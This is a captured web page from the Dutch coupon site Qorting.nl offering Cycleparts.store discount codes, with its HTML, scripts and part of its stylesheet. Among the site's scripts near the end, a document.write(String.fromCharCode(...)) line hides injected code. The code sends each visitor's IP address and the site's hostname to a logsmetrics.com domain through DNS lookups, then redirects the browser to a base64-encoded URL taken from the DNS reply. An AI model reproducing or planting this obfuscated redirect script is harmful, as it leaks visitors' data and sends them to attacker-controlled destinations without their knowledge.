										<h2>kortingscodes van Cycleparts.store</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Cycleparts.store.</p>
<ol>
<li>Ga naar de website van het merk die automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in jouw winkelmandje.</li>
</ol>
<p>Voeg de kortingscode van Cycleparts.store toe. Klik op het vakje van de kortingscode en plak daar de kortingscode van Cycleparts.store. Dat was gemakkelijk. De kortingscode van Cycleparts.store is geactiveerd.</p>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Cycleparts.store kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Cycleparts.store. Ontvang de Cycleparts.store kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Cycleparts.store ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Cycleparts.store kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt niet kortingscode op kortingscode gebruiken. Een kortingscode per bestelling. Pas daarom de beste kortingscode van Cycleparts.store toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Cycleparts.store retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourneerbeleid van Cycleparts.store? Bekijk dan de website van Cycleparts.store voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Cycleparts.store?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Cycleparts.store en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Cycleparts.store. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Cycleparts.store zijn we in de weer om Cycleparts.store kortingscodes te genereren.</p>
<p>Dit omvat het controleren van de sociale accounts van Cycleparts.store zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Cycleparts.store en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Cycleparts.store.</p>
<p>Wanneer je online winkelt voor Cycleparts.store, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Cycleparts.store beschikbaar waren, totdat ze onze website hebben bezocht.</p>
<p>Nu je hebt geleerd hoe gemakkelijk het is om te besparen bij een aankoop van Cycleparts.store met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door een bladwijzer aan te maken.</p>
<p>Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten die je wilt kopen toe aan de winkelwagen op de website van Cycleparts.store</li>
<li>Kies de beste kortingscode van deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de code&#8217;</li>
<li>Ga terug naar pagina en reken af op de site van Cycleparts.store. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/zalando-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/zalando.svg" alt="zalando kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/verf-nu-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/verf2.png" alt="verf.nu kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/HUNKEMOLLERLOGOBLACK.png" alt="hunkemoller kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/verfbestelsite-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/verfbestelsite.png" alt="verfbestelsite kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/smartphoto-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/smartphoto.png" alt="smartphoto kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/deverfwebshop-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/deverfwebshop.jpg" alt="deverfwebshop kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/fiverr-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/03/fiverr.png" alt="fiverr kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/paradigit-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/paradigit.png" alt="paradigit kortingscodes">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766273761" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Cycleparts.store</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Cycleparts.store</li>
				<li>Actie Cycleparts.store</li>
				<li>Actiecode Cycleparts.store</li>
				<li>Actiecodes Cycleparts.store</li>
				<li>Cadeaubon Cycleparts.store</li>
				<li>Coupon Cycleparts.store</li>
				<li>Couponcode Cycleparts.store</li>
				<li>Geen verzendkosten Cycleparts.store</li>
				<li>Gratis Cycleparts.store</li>
				<li>korting Cycleparts.store</li>
				<li>Kortingscode Cycleparts.store</li>
				<li>Kortingsbon Cycleparts.store</li>
				<li>Kortingen Cycleparts.store</li>
				<li>Kortingsbonnen Cycleparts.store</li>
				<li>Promotiecode Cycleparts.store</li>
				<li>Promotiecodes Cycleparts.store</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://cycleparts.store/";
									//javascript
																let getURL_22706 = 'https://cycleparts.store/';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_22706 = document.querySelector('a.igetButton-22706');
								let tgetButton_22706 = document.querySelector('a.tgetButton-22706');
								let getButton_22706 = document.querySelector('a.getButton-22706');
								igetButton_22706.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-22706');
									window.open(getURL_22706,'_self');
								});
								tgetButton_22706.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-22706');
									window.open(getURL_22706,'_self');
								});
								
								getButton_22706.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-22706');
									window.open(getURL_22706,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://cycleparts.store/" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> 10% Cycleparts.store kortingscode. Plus gratis verzendkosten.</h4> -->
									<h4 id="side_coupon_title">Cycleparts.store Kortingscodes</h4>
									<p class="brand_top_desc">
										Cycleparts.store korting met actieve kortingscodes op  21 December 2025									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1766273761" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Cycleparts.store</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3
body_size: 15386
content:
/* =============================*/
/********** Default CSS *********/
/*==============================*/
html {
	font-size: 62.5%;
	line-height: 25px;
	line-height: 2.5rem;
}
body {
	margin: 0;
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	font-size: 14px;
	overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin: 0;
}
a {
	color: #ff6f00;
	text-decoration: none;
}
ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
p {
	font-size: 20px;
	font-size: 2rem;
	line-height: 28px;
	line-height: 2.8rem;
	color: #18304b;
}
b,
strong {
	font-weight: 700;
}
.pragraph p {
	font-size: 17px;
	font-size: 1.7rem;
	color: #373737;
	line-height: 22px;
}
h1 {
	font-size: 38px;
	font-size: 3.8rem;
	color: #18304b;
	font-weight: 700;
}
h2,
h3 {
	font-size: 20px;
	font-size: 2rem;
	color: #18304b;
	font-weight: 700;
	line-height: 2.8rem;
}

h4 {
	font-size: 30px;
	font-size: 3rem;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 10px;
	margin-bottom: 1rem;
}
h5 {
	font-size: 20px;
	font-size: 2rem;
	line-height: 23px;
	line-height: 2.3rem;
	color: #18304b;
	font-weight: 300;
}
h6 {
	color: #fa8140;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 300;
}
img{
	max-width: 100%;
}
.margin_left {
	/*margin-left: 130px;*/
	margin-left: 13rem;
}

.privacy_policy_area .title h3 {
	font-size: 50px;
	font-size: 5rem;
	text-align: center;
	color: #18304b;
	margin: 50px 0;
	margin: 5rem 0;
	font-weight: 700;
}

.btn_style-1 {
	background: #fa8140;
	color: #fff !important;
	font-size: 16px;
	font-size: 1.6rem;
	display: inline-block;
	padding: 21px 50px;
	padding: 21px 5rem;
	line-height: 22px;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	box-shadow: 0 0 8px #b3b3b3;
}
.btn_style-1:hover {
	background: #18304b;
	color: #fff;
}
.title h2 {
	font-size: 40px;
	font-size: 4rem;
	text-align: center;
	font-weight: 300;
	margin-bottom: 35px;
	margin-bottom: 3.5rem;
}
.title h2 {
	font-size: 4rem;
	text-align: center;
	font-weight: 600;
	margin-bottom: 2.5rem;
	color: #18304b;
}
.title h5 {
	color: #262626;
	font-size: 26px;
	font-weight: 700;
}
.title p {
	font-size: 1.6rem;
	font-weight: 500;
	color: #262626;
	line-height: 55px;
}
.title p a {
	color: #262626;
	text-decoration: underline;
}
.title p a:hover {
	color: #fa8140;
}
.p_b {
	padding-bottom: 100px;
	padding-bottom: 10rem;
}
.padding_left {
	padding-left: 40px;
	padding-left: 4rem;
}
/*******************New_Home_page CSS******************/
/*==============================*/
/******** New Home page CSS *****/
/*==============================*/
.header_area {
	padding: 20px 0;
	padding: 2rem 0;
	background: #fff9f5;
	box-shadow: 0 0 5px #f1dede;
	border-color: #f5efeb;
}
.logo img {
	width: 120px;
	width: 12rem;
	height: auto;
}
.main_menu ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.main_menu ul li {
	margin-right: 45px;
	margin-right: 4.5rem;
}
.main_menu ul li:last-child {
	margin-right: 0;
}
.main_menu ul li a {
	font-size: 15px;
	font-size: 1.5rem;
	color: #20364f;
	display: inline-block;
	font-weight: 300;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	font-family: 'Baloo Da 2', cursive;
}
.main_menu ul li a:hover,
.current-menu-item a {
	color: #fa8140;
}
.main_menu ul li a i {
	margin-right: 5px;
	font-size: 13px;
	font-size: 1.3rem;
}
.main_menu ul li:before {
	margin-right: 5px;
	font-size: 13px;
	font-size: 1.3rem;
}
.main_menu ul li .search i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #18304b;
	border-radius: 50%;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	color: #fff;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.main_menu ul li .search i:hover {
	background: #fa8140;
}
.main_menu ul li.search i {
	width: 35px;
	width: 3.5rem;
	height: 35px;
	height: 3.5rem;
	background: #18304b;
	border-radius: 50%;
	text-align: center;
	line-height: 35px;
	line-height: 3.5rem;
	color: #fff;
	-webkit-transition: 0.5s;
	transition: 0.5s;
}
.main_menu ul li.search i:hover {
	background: #fa8140;
}

/*New*/
.main_menu ul li i {
	margin-right: 5px;
	font-size: 1.3rem;
}
.rotate {
	transform: rotate(180deg);
}
.active {
	color: #fa8140 !important;
}
/*Megha menu*/
.main_menu {
	position: relative;
}
.mega_menu {
	position: absolute;
	width: 100%;
	background: #fff;
	box-shadow: 0 0 8px #eee;
	padding: 15px;
	left: 0;
	right: 0;
	top: 100%;
	margin: auto;
	display: none;
	max-width: 870px;
}
.show_mega_menu {
	display: block;
}
.megha_menu_list > ul {
	display: flex;
	flex-wrap: wrap;
}
.megha_menu_list > ul > li {
	flex: 0 0 33.33%;
	margin-right: 0 !important;
	line-height: 30px;
}
.megha_menu_list > ul > li a {
	color: #20364f;
	display: inline-block;
}
.megha_menu_list > ul > li a:hover {
	color: #fa8140;
}

.main_menu ul li:hover .mega_menu {
	opacity: 1;
	visibility: visible;
}
.mega_menu .border_top {
	border-top: 1px solid #ccc;
	padding-top: 15px;
}
/*New Header End*/
/*==============================*/
/******* Footer Area CSS *******/
/*==============================*/
.footer_banner {
	padding: 10rem 0;
	background: #fdd2bd;
	margin-bottom: -8px;
	position: relative;
	z-index: 1;
}
.subceribe_form {
	text-align: center;
}
.subceribe_form input {
	font-size: 17px;
	color: #101010;
	font-weight: 500;
	border: navajowhite;
	border: ;
	border-radius: 5px;
	padding: 15px 20px;
	max-width: 405px;
	width: 100%;
}
